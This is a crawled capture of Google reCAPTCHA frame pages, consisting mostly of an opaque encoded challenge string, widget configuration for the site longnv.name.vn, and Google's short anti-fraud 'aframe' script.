r1Mgw5/DucKSW8OvZC3DlxALw74Zwo8CdsOjIsOPw5TCrMOPw59eRiVWUl/[base64]/[base64]/DqsOkwodgTsKZD8Kzw4LDv8K1BcKAw53DnScmI8KASjcUQMKmw5dsWkHCocKiwoYLEndXwr4TXMOPwqgffcOOwqXCr2AkfQRMwognwoAxCFYzHMOwIsKGYDLDqcOXwoPCh1hRRMKnSEEIwrXCmMK1dsKLZsKYwptWwovCqQM4wo4/fnvDp2Acw6d1HHjCmcOsdixYR0TCtcOCYDrCjhnDrwI+dlNIw6XDlTrDmUp5wrXDgVscwqUYwrEcH8O1w7pJK03Dq8Khw59mDS4FMcO7w4vDl2MtFBfDkjbCjsO8wrgxw5zDjzHDrcOjA8OIwo/CtsO0w6NAw6EEwqDDm8Oiw7kVw6ZAwpjDt8OyBMO1PcK2elsODMO4w5HCr8KMJ8Kww4rCr23DqsKRRCHDkcO+TR1FwrVhXsKoRcOdDcOXPMKzwobDiC4Hwo1dw6UPwoktw5/CicKiwr3DkwDDtFbDhUByPcOHKMO6wqN7w7rDoTLDvcKjdsOow4ZGSQc/w4YXw6k5RMKCw6oZHSEew5XCkA0SZsOkdUPChDxXw647MAfDosOLd8Omw7DCnEA9w7zCh8K1Uy7DrVJ8w789WMK8eMOdQyU6AcOkw6DDpMKPYgJfPBYzw5bDp3fDsU3CoMOzSQp6GMKqT8KswphaL8Ouw57ChSvDlT/ClhvCr3lzwqdHbVtJw4LCpMKFaxvDp8ODw6nCpjJ0wpk8w7nCmg/CuMKuKsKcwqLDhsKPw7XCuUDDssOXwpduH1XDscKBwqTDligMw5FHPxbDuSRtYsORw4LDlwJ5w6puB2jDuMKmQ1N/dSQww5LCuMOfenrDpglTwqwiw6fCvcKbR8KADMK6w6Z8w4dlG8Kewr7CncKKSFXCjH3Crz0KwrPClxAID8KlbgVWMWpuwoHCp8KFCGledBzCrsKnwqwXw43CjMONZMOVSsKEw7DClB5rHnXDiiQ+wo4xw4LDkMOKRBZlwqnDmWtDw7zCo8OGMcOqf8KjYR1/w5LDlyvCj3PCo3tse8Osw6twVy4JwpNwJDXDpCcJbMKDwoLCsRlPw6/CsyTCmcOpwq7DnhHDn8K2JMKFw5nClgHDq8OSwrjCvEzCvSF1w5QRwpMPAVrCvsO7w5DDgsOGeMOnMyTCusOXfhkUw5gPTjPDmQbCnFMgL8OvbR7Djl7CvcKswrHChMKaa0oSwrDDvcKMwoIVwqQZw6/DqQvDo8O7wpdsw6V/w7E0wpdxOcKVCEvDo8OMwq/DlcOBJsKhw5zDpXMib8Oob1/DsGcif8KvOcOrw5JHRn57wpc2w4DCt8OZQVnDmMKEOMOgLMO6w5jCnwpMQsKTwpp0CFvChhLCjhfDrcK5wqtaWWDClcKGwpzCrAYLUsOsw7XClMKxGmnDh8Opwp4hBENQw4kxwrLDrcO+MsO0w5LCs8Otw78dw65jwp09w4/[base64]/[base64]/[base64]/CucK+NQI3w7tGw7PDq8Ojw5fCgcO1wqfDpilLw6fCm8K9wrIFw6LDsSR2w6DDoMKzw6gPwqYQLsOKQMOiw4fClUghcnMkwoDDscOmwp/DrQPCp3LDuTTDq2PChSnCnGQWwp1QUGTCqcKWwp/DlMKhwpxCQTPCicKBw6zDu0JIfsKCw5zCmh9ywrpQIWwswrgIDUTDomMZw5oCcVJQwqXCtWIuwqprEMK/UzTDlX7Ck8O9w7zDlsK5WcKYwrkYwqHCk8K7wrdEK8OSw7rCpMKJB8K8VRDDkcOuK1vDggxDKMKXw53CucOZVsKDScK+wojCn2PDrBfDsh7CuF3ChMOREmkIw6E9wrLDqcKCByzCuHvCsw0Ww4vCjMOBPMOEwpU/w61dwpHDhsKPW8OQGXHCjcKZw5LDvB7Cp2nDhMKdw65yRMOsV1RbZMOkMcOEIMOpNEQCLMKywoIMMmLCrsKlXMK5w6IVwpRPS3FCwpwZw5DDmsOjecKDwpxLw7fCosKhwqfDq2ocCMKGwonDt1vDh8Okw4dMwo5vwq7DjsKJw5jCrWt/[base64]/CicOhD8KHS8O3QGhZwoA2wqzCj8OxcsK7K29rCsOlMALDr2/DmWHDpsKuTcOGw6lrP8KSw7/Ct0ECwpvCisO9LMKOwqvCuAfDrHVZw7E3w5xiwpghw6hDwqNKVcOpQ8KLw77CvMO+MMKuZGPDqFZoWsODwqzCrcO0w741Y8O4M8O6w6zDnsOzeUhhwpLCmArDrcKACsK1wpLCvwXDrDdxPcK+Cgx7YMO0w68Nwqc/wozCoMK1ADhEwrXCo3bDosOgeyVGw5PCiBDCtcKZwqLDhVTCqDIdNhLDnTY/UcK3wo/[base64]/ZmbCrSPDicK6worCjMKwNw3Dn07DrGbDhMOqG0fDtAgJPA3Drxk6w7LDjMOKdQLDowMGw5zCtsKHw6jCrcKCZ2ZXRQgMN8K4wr5+CsOJImUuw6wlwpnDlyrDkcO8w48ofWFJwqR1w6Zvw4/[base64]/[base64]/[base64]/CtS0nw6kMw6fCmDLDisOiw4/DoyckDcKqw7zDsMKAA8OSwrYfw7nDlcODw5XDtMODwpHDnMOrGDkZZhIAwqBvCcOoAMKPWE5+fiZPwpjDusKJw6VuwrDDsSo8wpUHwqXCsSzCiQllwozDgFLCk8KBRyB5ch3Cm8KJccORwpIXTsK9wqDCmz/CiMKBLcODAgfDrQccwpPCiy/CjAsPbsKXwqTDrCnCuMKvKMKHcFclXMOtwrkmByjDmX7CgW1JFMO7EsODwp/DoH/DrsOFUmDDmHfChB4wZcKhw5nChxbCr0vDlnrDgBLDt0LCpUdJLyjDnMO7G8OPw57CnsOoaH0GwpLDsMKdwo8ccQ8fGMKJwoZCB8Onw7FKw5LCjcK8A1ILwqTCngULw6bDhXFWwpUuwoNSMC7CgcO/wqPCs8KmUyzDumLCvsKTCMKowoB+eGTDjk3DgVcCMMOgw7pKTsKtEy3ChHrDkjlJw5JuPxDDrMKBw6w6woPDpR3DkntfPQ1gFsOjXyYmw4ZrOcO2wpZhwpF9DxILw6A0w5/[base64]/w6XDkMOpw6I/aHXDscOtw7nCiXrDk8KJw4zCocOlwrssfsOgS8KKbcOZesKHw7E2SMO8ZRx6w4bDogdtw6pEw73Dph/DjMOMeMOpNzrCrsKvw5fDlBV6wrwlKDQ1w5BJTMKEYcOlw5hsCThSwrteARrCq25yT8OcDAg8UMOiw6nCljcWPsKJZ8K4CMOGFyLDtX/[base64]/eMO3fsKrRiHDiSQWw7dbw5TDhsK9PMOGRBkRw6/CoExGw4TDjMOgwrjCsWEjQwzCjcKvw5VCFXVLOcKuFB50w7d/wp8EWlLDp8KiLsO4wr57w6Bawrdlw5xLwo4Jw5nCln/CqU89M8OfAxsWZ8OpKMOhFDbCjDMsH2NGHhs7D8KowpBGw4oiwrHDusO7PcKHK8O8w57DnMOnLxfDoMKDwrjDkVt5w51Yw4/CkcOjKcKmL8OyCSRcwrBgX8OvDUk1wrLDrRLDlVhkwq9dGD/CkMKzJ3JtLDfDmcOUwrccKMKUw7fCvsOSwobDpwEcVEHCjMK/wqbDg1Z8wqjDnsOyw4cwwovDsMOiwqHCi8KLFgMwwoHDhUTDoF1hw7jCg8Kkw5Vtc8KBw5liecKAwq0gHcKEwqTCssO2dsOgPsKYw4fCn1zDosKcw64JfMOfKcOsXcOMw67ChsOuFsOuMlLDozsRw6FXw7rDgMOZNsOoA8OFNsKJCG0bBi/[base64]/DnVnDp3UXwrzDq8OzXcO3wo7Co1HDiMKQw5XDkMKHfcKswqPDo0Npw5NmLsKhw6/Dj3hIY37CmwNzw7DDncK/[base64]/Dr11Fwpkjw6UDccKzw6INwr5TKwFYw5DDtQfDkmVswr57KmrDhsK3Mz0lwrgtUMKJesOqwobDq8K5YVomwrkEwrsAK8Oqw5YVBMKQw4ddSMKDwo5LScOvwocoDcK3VMOBJsK0SMOIe8OBYnLCusKdwrxpw7vCvmDCjGfChMO/wodIRQo3JUXDgMOSwoDChl/DlcKXYMKOOhIBQMKkwo5QAcKnwrIGTMKqw4FPT8KAEcO1w5ISLMKUAsOswrbCh2p6w6AGTUTDqk3CksKIwqLDjGYnGTjDpcOFwpstw5HCjMO6w7bDp3/CjxUqHG8JKcO7wo4tS8OQw5vChsKmZcO/[base64]/Dsl3CpcOrw5rDn05Pw47CqMO7OQVAwpoqw4MnIBfDmnpyIMKfwpJxwozDozlAwqF+Z8OiYMKowpTCj8K6w7rCl0U/wqB3wq7CjMOowrrDjmDDgcOIK8Kwwq7ChwBOA28ZFy/Cp8KRwphhw5xmw7JndsObf8O0wrLDiVbDiBoOwq9OBUvCusOWw7QZK2Z7I8OWwqUwIcKESFcyw5Ykwq9HGi3CoMOHw6zCjcOEElsFw63DjMKCwrDDqg3DlXHDunLCusKTw6Zxw4oBw4LDkz7CkTQLwpEoay/DlMKVDB/DusKLPRPCqMOvbcKdUhTDo8Kuw6PDnWY4McOJwpLCoA8Hw4pVwrzDrBUQw6wJZQJeYsOhwqt9w5Bkw7YwKEJQw6VuwplDTkY9I8O1w7HDv1hGw5lsfDo2bljDjMKuwrxUXMORC8OYN8ODD8K/wrbCrxonw4zCk8K/LMKAw7NjFcOzFTxrEUFmwrp2wpp4NcOnNXbDlx4tDMOcwqjDm8Kjw4g4JybCh8OxUW5uKMK6wpDCvsKzw67DscOHwoXCocO6w7jCmXA3bsK0wrUYeyJUw5vDgBrDg8OKw5bDucOHUsOhworCicKQwqXCuBFiwqMJf8Oawqdlwolcw5nDtsKiLGDCp2/CsBF8wosPLcOvwpTDh8K9fcOHw7LCk8Kbw4BAHjfDq8KRwpbCssKNbljDqFspwobDvXAOw77CoErClWV0b1xMfsORD1l8aVfDom7Dr8OJwq/Cj8OQCEzClm/CrRI6SAfCjMOWwql2w59DwrZHwoVcVTXCtFXDgcOYasOzJsK8USY7wrvCpGwVw63Cu2/CvMOtc8OkfyHCrsOGw7TDssOXw5NLw6nCq8OKwrPClGtnwo5aHFjDqsKZw6fCn8KHUSImIAk3w6o8ZMKpw5AfJcO4w6nCs8O0wrDCm8K2w7ESwq3Do8OAwrUywoVkwonDkFIQXMO8aGlIw7vDqMOQwrwEw48Aw4DCvmMsHcO+EMOyPR99VkoueGAxQTjCqBfDoS/CmMKLwqUcwqLDucO8Gk4AbgN/woxxPsOJwrPDtsOmwpZNZcOOw5hyYMOswqQwb8OxHmfCm8OvUQ/CrcKxHl8qU8OvwqNxMClmLyzCjcOsUFY7LDzCv3I2w4bCiypVwqrCpRvDgidYwpvCjcOjJhzCl8OxNsKXw65qRMK+wpl/w4Rnwr3ChMOVwqwUYhbDssObCWk9wrLCsy9IDcOKHCfDoU4bTGLDu8KfRXXCqsONw6JIwrDChsKsCcOldRnDtMOmGl5LY0MVV8OlLF02wo9bCcOGwqPCj2hZdk/CuAzCrlAufsKqw6N0RURGfx/DlsOqw5RJAsKUVcOCPyJQw4B3wonCuTvDvcOHwpnDqcOEw5PDgQ5CwrzClRNpwpvDicKLH8KCw6rCkcOBdWrCsMOea8K/AMOewo9zPcKxWG7DgsKuMxDDucKkwpfDksOQB8KMw7XDhQPCuMOdDcO+wrBpO37DgsOGK8K+wptdwpA6w7JsOMOoSCtww4lyw6cGTcKnw7rDsDUhVsOdGRhfwrjCssOmwrcRwrs/w6I3w63DmMKDVMKjIcOtwqYrwr/[base64]/DucOLw6kEPyMJYsO/w5PDkV5fw4Vgw6LDlA95wq/[base64]/[base64]/w4wYAxvCp8O+wo9nPw7DnljCtSs+w7TCrhl2wqLDh8KxA8KJFDYMwoXDo8KIGEjDocKmOmTDkmnDqTHDphAJXMOKK8KUSsODw6xAw7YOwpzDoMKUwqrCjyvCh8OzwrMUw5TDgwDDpFNWMzAiGWXDhcKDwoUiKsO/wocLw7AmwocIKsKDwrLCmsODaW9uP8Opw4lEw5LCgHseHsOPGXjCh8Kpa8KqIMOwwol8w6hwAcKGA8KiTsONw4HDkcOyw7rCusOBfGnCrcOuwpsCw4/DjlAAwqRywrLDkzolwpfCu0ZXwp7Dr8K1Hw4CNsKAw7dyF1HDshPDssKjwr8hwrnCtl7DosK9w7UlXwUkwrcEw6zChcKYUMKAwobDt8Kgw58Kw5rDhsO4wqQMNcKNwpwFw5HCp1MRVy0Yw5LCllYbw7LCg8KVBcOlwrZGM8O6cMOYwpI3wqDDmsK5wqjDhzzDuh/DsQDDnAHDn8OjfU/[base64]/w6DCisO3wqDCvsOaScKYeBc2wrB4Z8OzwrHCji/[base64]/DjFt2JcOZw6LCnsO4fBLDmMOzA8OFw5jDrsOrLcOkZ8KBw5jDkUlcw5QCw6jCvWplUsOCUnNkwq/ChxfCisKUc8OJbMK8wozCu8OeF8Khwq3DgMK0wr8WVhATwpPDkMOow7Nkc8OwT8KVwq8IdMOkwrd4w47CmcOIIMOVw4rDlcOgBGbCm1zCpsKKw7/DrsKzY0luP8O2c8ONwpMJwpkWGkUFKjVLwrLClk3DpcKmZAfDkmzCm1EUa2fCqwgXWMKEJsOYQ0HCtxHDlsKewolDw60lHhLDoMKtw7YdWlLClyvDs2hXMMOxwp/DvT5dwr3CocOhPhoRw6jCtsKrQ3vDvzBUw55macKuUMKZw5DDtgHDqcK2wp7CpsOiw6FqXsKTw43CiBxrw6XDr8OgIS/CtwhoPATCr03CqMOnw4ZpMxbDp23DusOtwqwYwozDtF/Dj2Ytw4rCpgbCscKWBHoAEGjCkRfCh8O6wqXCg8KIbnrCiSfDm8O6bcOdw4fCgDBAw4xXEsKZdxVQVsOkw5oKwpnDk31yVMKIHDZSw57DrMKAwojDu8K3w4LCpsOzw4AGLMOhwr5/w6PDtcK5PmpSw4XDgMK5w7jCvMK4QcOUw7AsDQ1Vw5Y1w7kNZEEjw6p/MMOQwpYIB0DDvg1RFkvDnsKLwpXDosOKw4McOVHCkVbDqxPDv8KANBXCoV3Cv8KOw64ZwpnDnsOWBcKpwqskQBEhwqzCjMK3YkY6fMOad8KueEjCqsKHwqxGQ8OtHhU0w7LDpMOQSsOFw5DCt23CoFkGRzY5WHjDl8Knwq/CkUc4TMOQB8KUw4zDj8OWIcOcw60kBsOlwqojwo9lwpTCuMKBIMO7wo3DncKTXMOGwoHCnMOYwoTDvEXDg3Q5w5FJdsKYwpfChMOWPsKtw4TDosKjNB09w4HDi8OdFMKMYcKJwrYUf8OnH8KLw5xBcsKQXT5Dwr3Cs8OEEzdXAMKvwpbDlCdKag/CisOPPMOXQ38VembDk8KMPhtcJGE3EcKheGXDjMKmeMOGLsKZwpDCm8OFJAbCkhMwwq7DncKgwrDCjcODVVfDilPDk8OZwow4MyfCsMOUwqnCsMKnLcORwoYHEiPChFNSUg3DrcOMTBTCpAfCjx9KwoMrfyrCuE10w7/[base64]/CrmhLwqHCu8K8w70oJMKjRhzCh8KmXABGw5DCsQsbTMOHwp1EQsOuw7xwwrEtw5dYwpo3aMOlw4/CgMKNwqjDvsO7LxPDokbCjhPCoUoSwozDonF5O8Kgw5U5PsKkFXwCXR8RE8KnwqLCmcKww77Ci8OzZMOlUT4PE8KBdW4MwpbDjsOww6bCkcO8wq4Ew7BPDcOywpfDihrDrl1Tw6RMw4oSwofCm0ldP1p7w51Cw4TCq8OHNmYkK8Ohw5sxRzJ/wqwiwocSJgpkwq7CuwzDsEA/FMKRRRrDqcO9EgshKWHCs8KJwrzDjAlXDcOgw7TDtGNqEQrDlRDDgSw9wp1JccK6w63CqcKGNyIIw4nCpQPCjhpiwqgZw57DsEQpfQUywobChsOmJsK8UQrCgW7DgcKuwq3Dt2BcZMKwbS3DrQXCrcODwqFhQ2/CqMKZcD8/[base64]/DoxYSccK/a33CiVPDqcOnw5MAOsKedhs2GcKuw63CnHDDlMKcGsO4w5/Ds8KcwqYWVzHComjDrjsnw4xwwpzDt8Oxw4LClcK+w5TDpi0gbMOkJHoyT1rDoXBy\x22],null,[\x22conf\x22,null,\x226LfrG_0UAAAAACtpW2feg80YzXQc6pME-8B15K90\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://longnv.name.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EK7V2FpZ8EGVluJTGqGqwaipuhd+vu2ODXnw+Xg3VJU\\u003d\x22,1,0,null,1,1768620752417,0,0,[72,107,248,207,129],null,[224,189],\x22RC-Cvb3KasYHm-muQ\x22,null,null,null,null,null,\x220dAFcWeA4LRwIBnGF4MQhUq3LKosMZad3mfi28IS_OV1mkFu3zMKFwRtZlU10NAbefrQP-8Lz1704Hx8326zi_lzkgOJYpXNpn-A\x22,1768703552520]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mG81UGlXl9c7AIuswqXJUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768617156130');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>